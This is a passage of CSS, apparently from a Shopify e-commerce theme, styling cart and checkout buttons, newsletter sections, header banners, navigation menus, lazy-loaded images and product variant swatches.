none;}.basel-dark .cart-collaterals.gl_cart_note,.basel-dark .cart-collaterals .cart_totals { background-color: #212121;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {background-color: #000000;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {border-color: #000000;}.basel-hover-alt .btn-add>a {color: #000000;}.basel-dark .basel-navigation p {color: rgba(255,255,255,.8)}.basel-dark .gl_custom_1479204795229 {border-right-color: rgba(224, 224, 224, 0.4) !important;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {background-color: #333333;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {border-color: #333333;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus {color: #333333;}.basel-promo-popup {background-repeat: no-repeat;background-size: cover;background-position: left center;}.single_add_to_cart_button.loading:after {border-color: #fff;}.product-label.onsale {background-color: #ec0101;}.product-label.hot {background-color: #179a94;}.product-label.new {background-color: #56cfe1;}.product-label.out-of-stock {background-color: #1e5b9b;}.mega-navigation .menu>li:hover, .widget_nav_mega_menu .menu>li:hover {background-color: #fbbc34;}.mega-navigation .menu>li>a, .widget_nav_mega_menu .menu>li>a {color: #fff;font-size: 12px;}.main-header.color-scheme-light.act-scroll,.main-header.act-scroll,.main-header.header-has-no-bg.act-scroll,.sticky-header.header-clone.act-scroll {background-color: #fff;}.main-header.color-scheme-light.act-scroll,.main-header.header-has-no-bg.color-scheme-light.act-scroll {background-color: rgba(255, 255, 255, 0.9) !important;}.banner-hr-align-left .wrapper-content-banner {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.gl_banner_handmade .promo-banner .wrapper-content-banner {position: absolute;top: 0;bottom: 0;left: 0;right: 0;overflow: hidden;z-index: 2;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;padding: 30px;}.gl_banner_handmade btn.btn-color-primary.btn-style-link {font-weight: 600;border-width: 2px;}.swatch-on-grid.swatch-has-image {border: 0;}/* .gl_slide_show .owl-carousel .owl-item {-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0) scale(1.0, 1.0);} */.gl_slide_show .owl-carousel div.owl-item img {width: 100%;display:block;}/* .gl_slide_show,.gl_slide_show .owl-carousel {position: relative;overflow: hidden;} */.mobile-nav .searchform button {top: 6px;}.basel-search-mobile form.basel-ajax-search.search-loading button:before {line-height: 48px;position: absolute;top: 15px;content: " ";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 2px solid #000;border-radius: 50%;border-left-color: transparent!important;border-right-color: transparent!important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;border-color: #bbb;}.basel-search-mobile .search-results-wrapper .basel-search-results .suggestion-title a {color: inherit;}.nt_light .mobile-nav,.nt_light .mobile-nav .opener-page >.icon-sub-menu:after,.nt_light .mobile-nav .opener-page >.icon-sub-menu:before {background-color: #fff;}.nt_light .mobile-nav .sub-menu-dropdown ul {background-color: #f7f7f7;}.nt_light .mobile-nav .sub-menu-dropdown ul:before {color: #f7f7f7;}.nt_light .mobile-nav ul li a,.nt_light .mobile-nav ul li a,.nt_light .mobile-nav .searchform button {color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav .icon-sub-menu:after,.nt_light .mobile-nav .icon-sub-menu:before {background-color: #0c0c0c;}.nt_light .mobile-nav .searchform input[type=text] {background-color:#f7f7f7; color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-webkit-input-placeholder { /* WebKit, Blink, Edge */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-moz-placeholder { /* Mozilla Firefox 19+ */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-ms-input-placeholder { /* Internet Explorer 10-11 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-ms-input-placeholder { /* Microsoft Edge */color: rgba(0, 0, 0, 0.8);} .variations.variant_simple .input-dropdown-inner .dropdown-list {display: inline-block !important;visibility: hidden;opacity: 0;}.variations.variant_simple .input-dropdown-inner.dd-shown .dropdown-list { visibility: visible;opacity: 1;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.current-item a {background-color: transparent;color: #8b8b8b!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.active-swatch a {background-color: #f1f1f1;color: #545252!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li {background-image: none !important;}#tab-description iframe { width: 100%;}@media screen and (max-width: 767px){.basel_table_responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}.gl_slide_show .visible-xs {display: inline-block !important;margin-bottom: 2px !important;}.gl_slide_show .visible-xs.hidden-mb {display: none !important}}.gl_custom_1484895441326_94_04 {margin-top: 100px !important;border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;padding-top: 20px !important;padding-right: 27px !important;padding-bottom: 20px !important;padding-left: 27px !important;border-left-color: #f7f7f7 !important;border-left-style: solid !important;border-right-color: #f7f7f7 !important;border-right-style: solid !important;border-top-color: #f7f7f7 !important;border-top-style: solid !important;border-bottom-color: #f7f7f7 !important;border-bottom-style: solid !important;}.popup-added_to_cart.pass_gl:after {font-size: 115px;}.section_banner_promo .gl_column_container.gl_col-md-6.gl_col-lg-6:nth-child(2n+1) { clear: left;}.section_banner_promo .gl_column_container.gl_col-md-4.gl_col-lg-4:nth-child(3n+1) {clear: left;}.swatches-on-grid .swatch-on-grid.swatch-has-image,#cart-form .image-swatch,#cart-form-quick .image-swatch {background-size: 100% !important;background-repeat: no-repeat;background-position: center;background-color: #fff;}.related-and-upsells div.owl-item .product-grid-item img,div.owl-item .product-grid-item img {width: 100%;}.basel-dark a {color: #fff;}.basel-dark .price {color: rgba(255,255,255,.8);}.basel-dark #shopify-product-reviews fieldset {border: none;}.bg_color_apricot{background-color: #d37745;}.bg_color_cedar{background-color: #724a3e;}.bg_color_cobalt{background-color: #4f5774;}.bg_color_coral{background-color: #e6555f;}.bg_color_currant{background-color: #722e31;}.bg_color_gold{background-color: #fac062;}.bg_color_moss{background-color: #515743;}.bg_color_oat{background-color: #a79275;}.bg_color_obsidian{background-color: #32363a;}.bg_color_plum{background-color: #947c8c;}.bg_color_violet{background-color: #50384b;}.bg_color_stone{background-color: #877b75;}.bg_color_black-brown{background-color: #393139;}.bg_color_metallic-silver{background-color: #989085;}.bg_color_metallic-gold{background-color: #b69d6d;}.banners-carousel-wrapper.gl_column-gap-0,.gl_row.gl_column-gap-0 {margin-left: 0;margin-right: 0;}.banners-carousel-wrapper.gl_column-gap-1,.gl_row.gl_column-gap-1 {margin-left: -1px;margin-right: -1px;}.banners-carousel-wrapper.gl_column-gap-2,.gl_row.gl_column-gap-2 {margin-left: -2px;margin-right: -2px;}.banners-carousel-wrapper.gl_column-gap-3,.gl_row.gl_column-gap-3 {margin-left: -3px;margin-right: -3px;}.banners-carousel-wrapper.gl_column-gap-4,.gl_row.gl_column-gap-4 {margin-left: -4px;margin-right: -4px;}.banners-carousel-wrapper.gl_column-gap-5,.gl_row.gl_column-gap-5 {margin-left: -5px;margin-right: -5px;}.banners-carousel-wrapper.gl_column-gap-10,.gl_row.gl_column-gap-10 {margin-left: -10px;margin-right: -10px;}.banners-carousel-wrapper.gl_column-gap-15,.gl_row.gl_column-gap-15 {margin-left: -15px;margin-right: -15px;}.banners-carousel-wrapper.gl_column-gap-20,.gl_row.gl_column-gap-20 {margin-left: -20px;margin-right: -20px;}.banners-carousel-wrapper.gl_column-gap-25,.gl_row.gl_column-gap-25 {margin-left: -25px;margin-right: -25px;}.banners-carousel-wrapper.gl_column-gap-30,.gl_row.gl_column-gap-30 {margin-left: -30px;margin-right: -30px;}.banners-carousel-wrapper.gl_column-gap-35,.gl_row.gl_column-gap-35 {margin-left: -35px;margin-right: -35px;}.banners-carousel-wrapper.gl_column-gap-0 .owl-item,.gl_row.gl_column-gap-0>.gl_column_container {padding-left: 0;padding-right: 0;}.banners-carousel-wrapper.gl_column-gap-1 .owl-item,.gl_row.gl_column-gap-1>.gl_column_container {padding-left: 1px;padding-right: 1px;}.banners-carousel-wrapper.gl_column-gap-2 .owl-item,.gl_row.gl_column-gap-2>.gl_column_container {padding-left: 2px;padding-right: 2px;}.banners-carousel-wrapper.gl_column-gap-3 .owl-item,.gl_row.gl_column-gap-3>.gl_column_container {padding-left: 3px;padding-right: 3px;}.banners-carousel-wrapper.gl_column-gap-4 .owl-item,.gl_row.gl_column-gap-4>.gl_column_container {padding-left: 4px;padding-right: 4px;}.banners-carousel-wrapper.gl_column-gap-5 .owl-item,.gl_row.gl_column-gap-5>.gl_column_container {padding-left: 5px;padding-right: 5px;}.banners-carousel-wrapper.gl_column-gap-10 .owl-item,.gl_row.gl_column-gap-10>.gl_column_container {padding-left: 10px;padding-right: 10px;}.banners-carousel-wrapper.gl_column-gap-15 .owl-item,.gl_row.gl_column-gap-15>.gl_column_container {padding-left: 15px;padding-right: 15px;}.banners-carousel-wrapper.gl_column-gap-20 .owl-item,.gl_row.gl_column-gap-20>.gl_column_container {padding-left: 20px;padding-right: 20px;}.banners-carousel-wrapper.gl_column-gap-25 .owl-item,.gl_row.gl_column-gap-25>.gl_column_container {padding-left: 25px;padding-right: 25px;}.banners-carousel-wrapper.gl_column-gap-30 .owl-item,.gl_row.gl_column-gap-30>.gl_column_container {padding-left: 30px;padding-right: 30px;}.banners-carousel-wrapper.gl_column-gap-35 .owl-item,.gl_row.gl_column-gap-35>.gl_column_container {padding-left: 35px;padding-right: 35px;} .gl_section_promo_banner .gl_column_container>.gl_column-inner { padding:0}.banners-carousel-wrapper .owl-carousel div.owl-item img {width: 100%;}body.basel-header-overlap:not(.template-index) .main-header {background-color: rgba(0,0,0,.9);}body.rtl .text-left {text-align: right;}.rtl .title-wrapper.basel-title-style-bordered {direction: rtl;}body.rtl .gl_col-sm-1,body.rtl .gl_col-sm-10,body.rtl .gl_col-sm-11,body.rtl .gl_col-sm-12,body.rtl .gl_col-sm-2,body.rtl .gl_col-sm-3,body.rtl .gl_col-sm-4,body.rtl .gl_col-sm-5,body.rtl .gl_col-sm-6,body.rtl .gl_col-sm-7,body.rtl .gl_col-sm-8,body.rtl .gl_col-sm-9 {float: right;}body.rtl span.gl_icon_element-icon.icons {float: right !important;} body.rtl .wpcf7 {direction: rtl;} .gl_col-xs-15,.gl_col-sm-15,.gl_col-md-15,.gl_col-lg-15 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.gl_col-xs-15 {width: 20%;float: left;}@media (min-width: 768px) {.gl_col-sm-15{width: 20%;float: left;}}@media (min-width: 992px) {.gl_col-md-15 {width: 20%;float: left;}}@media (min-width: 1200px) {.gl_col-lg-15 {width: 20%;float: left;}}
  
  
  .wc-proceed-to-checkout.tr {
    text-align: right;
  }
  
  button.checkout-button.button.alt {
    padding-top: 15px;
    padding-bottom: 15px;
    width: 100%;
    font-size: 16px;
    background-color: #1e5b9b;
    color: #fff;
    border-color: #1e5b9b;
  }
  button.checkout-button.button.alt:hover,button.checkout-button.button.alt:focus{
      opacity: .8;
  }
  .product_list_widget input.custom-qty {
  	height: 30px;
  }
  
  /*Fixed newsletter_dark*/
  .newsletter_dark_title {
    font-size: 68px;
    color: #bc9c72;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_title {
    font-size: 68px;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_pet*/
  .newsletter_pet_title {
  font-size: 32px;
    color: #efc17a;
    line-height: 32px;
    text-align: center;
  }
  .newsletter_pet_sub_title {
    font-size: 54px;
    line-height: 54px;
    text-align: center;
  }
  .newsletter_pet_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_three*/
  .newsletter_text_three_title p{
    color: #676767; 
    font-size: 14px; 
    letter-spacing: 1.5px;
  }
  .newsletter_three_title h6{
  color: #9e9e9e; 
    margin-bottom: 5px;
  }
  /*Fixed newsletter_two*/
  .newsletter_two_text {
  color: white; 
    margin-bottom: 0px;
  }
  .newsletter_two_banner_text {
  color: white; 
    margin-bottom: 0px;
  }
  /*Fixed newsletter_one*/
  .neweletter_one_title {
    font-size: 67px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_title_xs {
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_subtext {
    color: #ffffff;
    line-height: 1.4;
    text-align: center;
  }
  .header-banner-enabled .website-wrapper {
  margin-top: 0;
  transition: margin-top .6s ease;
  -webkit-transition: margin-top .6s ease;
}

.header-banner-display .header-banner {
  opacity: 1;
  transition: opacity 0s ease;
  -webkit-transition: opacity 0s ease;
}
.header-banner-display .website-wrapper {
  transition: margin-top .6s ease .25s;
  -webkit-transition: margin-top .6s ease .25s;
}

.header-banner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: -1;
  overflow: hidden;
  transition: opacity 0s ease .6s;
  -webkit-transition: opacity 0s ease .6s;
}
.admin-bar .header-banner {
  top: 32px;
}

.header-banner-container > p,
.header-banner-container > h1,
.header-banner-container > h2,
.header-banner-container > h3,
.header-banner-container > h4,
.header-banner-container > h5,
.header-banner-container > h6,
.header-banner-container > ul,
.header-banner-container > ol {
  margin-bottom: 10px;
}
.header-banner-container > p:last-child,
.header-banner-container > h1:last-child,
.header-banner-container > h2:last-child,
.header-banner-container > h3:last-child,
.header-banner-container > h4:last-child,
.header-banner-container > h5:last-child,
.header-banner-container > h6:last-child,
.header-banner-container > ul:last-child,
.header-banner-container > ol:last-child {
  margin-bottom: 0;
}

.header-banner-link {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.close-header-banner {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 60px;
  cursor: pointer;
  padding-left: 21px;
  padding-left: 0;
}
.close-header-banner:after, .close-header-banner:before {
  content: " ";
  position: absolute;
  left: 0px;
  top: 50%;
  margin-top: -1px;
  width: 15px;
  height: 2px;
  display: inline-block;
  background-color: white;
  -webkit-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.close-header-banner:after, .close-header-banner:before {
  left: 50%;
  margin-left: -7px;
}
.close-header-banner:after {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -sand-transform: rotate(-45deg);
}
.close-header-banner:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -sand-transform: rotate(45deg);
  transform: rotate(45deg);
}
.close-header-banner:hover, .close-header-banner:focus {
  opacity: 0.6;
}
.close-header-banner + .header-banner-link {
  right: 60px;
}
.color-scheme-dark .close-header-banner:after, .color-scheme-dark .close-header-banner:before {
  background-color: #4C4C4C;
}
  .rtl .close-header-banner {
  right: auto;
  left: 0;
}
.rtl .close-header-banner + .header-banner-link {
  right: 0;
  left: 60px;
}
    .header-banner-display .website-wrapper {
    margin-top: 35px;
}
    .header-banner {
    height: 35px;
}
  .close-header-banner:after, .close-header-banner:before {
    background-color: #fff;
}.header-banner {
     background-color: #1e5b9b;}@media (min-width: 1025px) {
     .rtl.global-header-vertical .header-banner {
    left: 0;
    right: 280px;
  }
  .hidden-pc {display: none !important}
  .visible-pc {display: block !important}
  }
  @media (max-width: 1024px) {
    .wc-proceed-to-checkout.tr {
      text-align: left;
    }
    .hidden-tb {display: none !important}
    .visible-tb {display: block !important}
  }
  @media (max-width: 991px)  {
    .testimonials.testimonials-grid .testimonial {
      -webkit-flex-basis: 100%;
      -ms-flex-basis: 100%;
      flex-basis: 100%;
      width: 100% !important;
    }
     .close-header-banner {
      width: 50px;
    }
    .close-header-banner + .header-banner-link {
      right: 50px;
    }
    .header-banner {
      height: 50px;
    }
    .header-banner-display .website-wrapper {
      margin-top: 50px;
    }
    .right-column .shopping-cart.basel-cart-design-1>a .basel-cart-number {background-color: #1e5b9b}
  }
  @media (max-width: 768px) {
    button.checkout-button.button.alt{
      width: 100%;
    }
    .admin-bar .header-banner {
      top: 46px;
    }

    .header-banner-container {
      padding-left: 40px;
      padding-right: 40px;
    }

    .close-header-banner {
      width: 40px;
    }
    .close-header-banner + .header-banner-link {
      right: 40px;
    }
    .row-reverse-mobile>.spb_column:nth-child(1) {
      order: 12;
    }
    .row-reverse-mobile>.spb_column:nth-child(2) {
      order: 11;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0){
    .single-product-content .cart .quantity input[type=number],.quantity input[type=number] {
      -webkit-appearance: none;
      -moz-appearance: none;
      appearance: none; 
      border-radius: 0;
      border: 1px solid rgba(129,129,129,.25)
        -webkit-box-shadow: none !important;
      -moz-box-shadow: none !important;
      box-shadow: none !important;

    }
  .quantity input.minus,.quantity input.plus {
        -webkit-appearance: none;
   -moz-appearance: none;
   appearance: none; 
  border-radius: 0;
     padding: 1px 6px;
    width: 20px;
  }
  }
/*   update v2.0 */
  .shopify-payment-button {
    margin-top: 20px;
}
    .enable-sticky-header.basel-header-overlap .main-header {
    position: absolute;
}
    .sticky-header-prepared .header-shop, .sticky-header-prepared .header-split, .sticky-header-prepared.nathan-header-overlap .main-header {
    position: absolute;
}
  .sticky-header-prepared .header-split.act-scroll, 
  .sticky-header-prepared.nathan-header-overlap .main-header,
    .enable-sticky-header.basel-header-overlap .main-header.act-scroll,
    .sticky-header-prepared.nathan-header-overlap .main-header.act-scroll{
    position: fixed;
}
    body.basel-header-overlap:not(.template-index) .color-scheme-dark.main-header {
    background-color: #fff;
}
    .brands-carousel {
    margin-left: -10px;
    margin-right: -10px;
}
    .brands-widget .brand-item {
    text-align: center;
}
    .brands-widget .brand-item a {
    display: block;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 20px;
}
    .brands-carousel .brand-item a {
    padding-left: 10px;
    padding-right: 10px;
}
    .brands-widget .brand-item img {
    max-height: 60px;
}
    .brands-hover-alt .brand-item img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: .5;
    transition: filter .3s ease,opacity .3s ease;
    -webkit-transition: -webkit-filter .3s ease,opacity .3s ease;
}
    .brands-hover-alt .brand-item:hover img {
    opacity: 1;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
  .jas_soldout.bg_color_black.bg_color {
    background-color: #c5bcbc;
}
   .variations .swatches-select>.jas_unavailable {
    display: none !important;
}.variations .swatches-select>.jas_soldout  {
  display: none !important;
  }.db {
    display: block;
}
  .owl-carousel div.owl-item img[class*=lazyload] {
    width: 100%;
    display: block;
}
  .product-element-top img {
        width: 100%;
  }
  .lazyload,.lazyloading {
    width: 100%;
    opacity: 0;
    -webkit-transition: opacity .25s ease,visibility .25s ease;
    transition: opacity .25s ease,visibility .25s ease;
}
.w__100 {
  width: 100%;
}
  .section_tab_single .spb_single_image .gl_figure,.section_tab_single .spb_single_image .gl_single_image-wrapper {
    display: block;
    position: relative;
  }
  .lazyloaded {
    opacity: 1;
}
  .jas-wrap-lazy:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f5f5f5;
    position: absolute;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .25s ease,visibility .25s ease;
    transition: opacity .25s ease,visibility .25s ease;
}
 .lazyloaded + .jas-wrap-lazy:before, .lazyloaded >.jas-wrap-lazy:before,.gl_slide_show .lazyloaded ~ .jas-wrap-lazy:before {
    opacity: 0;
    visibility: hidden;
}
  .equal-columns .product-element-top >a,.equal-columns .product-element-top .jas-hover-img>a,
  .equal-columns .post-img-wrapp >a{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .equal-columns .product-list-item .hover-img,.equal-columns .basel-hover-alt .hover-img {
    bottom: 0;
    left: 0;
    right: 0;
}
  .op_0 {
    opacity: 0;
    visibility: hidden;
  }
  .equal-columns .product-element-top >a.lazyload,.equal-columns .product-element-top >a.lazyloading,
  .equal-columns .product-element-top .jas-hover-img>a.lazyload,.equal-columns .product-element-top .jas-hover-img>a.lazyloading,
  .lazy_bg.lazyload,.lazy_bg.lazyloading{
      background-image: none !important;
        background-color: #f5f5f5;
  }
  .equal-columns .post-img-wrapp >a {
    margin:0
  }
 .equal-columns.jas_contain .product-element-top >a,.equal-columns.jas_contain .product-element-top .jas-hover-img>a {
    background-size: contain;
  }
  .blog-post-loop .post-img-wrapp,.spb_single_image .gl_single_image-wrapper,.spb_single_image .gl_figure {
    display: block;
}
    table tr td.coupon_Shipping {    padding: 15px 0;}
    .basel-dark .pswp__share-tooltip a {
    color: #000;
}
    .basel-dark .pswp__share--facebook:hover, .basel-dark .pswp__share--twitter:hover,.basel-dark .fake_counter_real_time {
    color: #fff;
}
  .basel-dark .single-product-content .slick-vertical>button.slick-disabled {
    color: rgba(239, 230, 230, 0.3);
}
   .hide_post_categories.blog-design-masonry .entry-thumbnail {
    margin-bottom: 15px;
}
  .basel-navigation .menu>li li.menu-item-design-default .sub-menu-dropdown {
      left: 100%;
    top: 0;
  }
  .basel-navigation .menu>li li.item-event-hover:hover>.sub-menu-dropdown {
    visibility: visible;
    opacity: 1;
}
.info-box-spacing-30 .owl-carousel:not(.owl-loaded)>div, .info-box-spacing-30 .owl-item {
    padding-left: 15px;
    padding-right: 15px;
}
  .gl_custom_1507540070387_94 {
    padding-top: 8vh !important;
    padding-bottom: 8vh !important;
}
  .cat-design-lighting .category-content {
    position: relative;
    overflow: hidden;
        text-align: right;
}
  .cat-design-lighting .hover-mask {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 20px;
    z-index: 1;
    top: 100%;
    transform: translateY(-100%);
    -sand-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
 .cat-design-lighting .hover-mask h3 {
    font-weight: 700;
    margin-bottom: 0;
}
 .cat-design-lighting .product-category-thumbnail {
    -moz-transition: all .6s;
    -o-transition: all .6s;
    -webkit-transition: all .6s;
    transition: all .6s;
}
  .cat-design-lighting:hover .product-category-thumbnail {
    transform: scale(1.1);
    -sand-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -webkit-transform: scale(1.1);
}
  .cat-design-lighting .hover-mask h3 + a,.cat-design-lighting .products-cat-number {display:none}
  .gl_custom_1505215104170 {
    padding-top: 50px !important;
    padding-right: 15% !important;
    padding-bottom: 50px !important;
    padding-left: 15% !important;
    background-position: 0 0 !important;
    background-repeat: repeat !important;
}
  .gl_custom_1505121070758 {
    border-bottom-width: 1px !important;
    padding-bottom: 20px !important;
    border-bottom-color: #f6f6f6 !important;
    border-bottom-style: solid !important;
}
  .gl_pr_0 {    padding-right: 0px !important;}
  .sticky-header-prepared .header-shop.act-scroll {position: fixed;}
  .basel-navigation .menu>li.menu-item-design-full-width>.sub-menu-dropdown, .basel-navigation .menu>li.menu-item-design-sized>.sub-menu-dropdown {
  pointer-events: none !important;
  }
 .basel-navigation .menu>li.item-event-click.item-menu-opened>.sub-menu-dropdown, 
  .basel-navigation .menu>li.item-event-hover:hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover a:hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover>.sub-menu-dropdown:hover,
   .basel-navigation .menu>li.item-event-click.nt_hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover.nt_hover>.sub-menu-dropdown{
  pointer-events: auto !important;
  }
    .block_type_sub_mega_product  .owl-carousel .owl-nav .owl-prev {left: 0}
.block_type_sub_mega_product  .owl-carousel .owl-nav .owl-next {right: 0}
.block_type_sub_mega_product  .owl-carousel .owl-nav>div {opacity: 1}
  .equal-columns .basel-hover-quick .hover-img {height: 100%}
  .gl_custom_faqs_tab {position: relative;overflow: hidden;}
  .enable-sticky-header.basel-header-overlap:not(.template-index) .header-spacing {display: block}
  .enable-sticky-header.basel-header-overlap.template-collection .main-header, 
  .enable-sticky-header.basel-header-overlap.template-collection .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-cart .main-header, 
  .enable-sticky-header.basel-header-overlap.template-cart .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-blog .main-header, 
  .enable-sticky-header.basel-header-overlap.template-blog .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-article .main-header, 
  .enable-sticky-header.basel-header-overlap.template-article .header-spacing{margin-bottom: 0 !important}
  
  .additional-checkout-buttons {
    margin-top: 20px;
  }
    .additional-checkout-buttons .additional-checkout-button {
      display: block;
      margin-left: 0 !important;
      width: 100% !important;
          margin-bottom: 20px;
  }
    .additional-checkout-buttons .additional-checkout-button--google-pay {
      width: 100% !important;
  }
  .single-product-content .variations.variant_square.radio td,
  .single-product-content .variations.variant_square.radio tr:last-child td {padding-bottom: 10px;}
  .single-product-content .variations.variant_square.radio label{ margin: 0;padding-left: 4px;}.single-product-content .cart,.variations.variant_square.radio tbody,
   .single-product-content .variations.variant_square.radio .swatches-select,
  table.variations.variant_square.radio tr, table.variations.variant_square.radio td {display: block;}
  table.variations.variant_square.radio .swatches-select>div {
  display: block;
    width: 100%;
    text-align: left;
    background-color: #ffff;
    color: #000000;
        border-radius: 0;
    padding: 9px 11px;
    margin: 3px 4px 7px 3px;
    border: 1px solid #ddd;
  }
  table.variations.variant_square.radio .swatches-select>div:before {
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    margin-right: 10px;
    border: 1px solid;
  border-color: rgba(119,119,119,0.5);
  border-radius: 50%;
    -webkit-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s;
}
  table.variations.variant_square.radio .swatches-select>div.active-swatch:before,
  table.variations.variant_square.radio .swatches-select>div:hover:before {
  background-color: #000000;
}
  .variations.variant_square.radio .swatches-select>div.jas_soldout.bg_color {
    background-image: none;
  }
  /*   col filter other col-sm-6 col-md-4 */
    .basel-price-filter.custom_other {
        max-height: 100%;
    width: 100%;
    float: left;
  }
  .basel-price-filter.custom_other li {
      width: 50%;
    float: left;
  }
.has_cat_img.basel-header-overlap .header-spacing {
  display: none !important;
}
.has_cat_img.basel-header-overlap .main-header {
  background-color: transparent !important;
}
.header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-click.item-menu-opened>.sub-menu-dropdown, .header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-hover:hover>.sub-menu-dropdown {
    top: 90%;
}
.template-product.basel-header-overlap:not(.sticky-header-real):not(.sticky-header-clone) .main-header,
.template-page.basel-header-overlap:not(.sticky-header-real):not(.sticky-header-clone) .main-header{
    position: relative;top:0;
}
.shopify-payment-button__button--hidden {display: none !important}
.shopify-payment-button__button {border-radius: 0 !important}
.variations_form:not(.nt_full) .shopify-payment-button{max-width: 222px}
.single-product-content .cart.nt_full,
.single-product-content .nt_full .single_variation_wrap .variations_button {
    display: block;
        margin-right: 0;
}
